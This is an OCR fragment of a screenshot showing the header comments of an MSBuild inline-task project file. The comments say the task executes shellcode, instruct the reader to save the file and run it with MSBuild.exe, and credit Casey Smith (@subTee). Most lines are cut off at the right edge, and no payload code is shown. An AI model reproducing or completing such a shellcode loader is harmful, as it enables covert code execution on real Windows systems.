
<Project ToolsVersion="4
xmlns="http://schemas.m
ild/2003">

         <!-- This inline task executes shellcode. 
-->

         <!-- 
C:\Windows\Microsoft.NE
ild.exe SimpleTasks.csp
         <!-- Save This File And Execute The Above 
Command -->

         <!-- Author: Casey Smith, Twitter: 
@subTee -->

         <!-- License: BSD 3-Clause -->
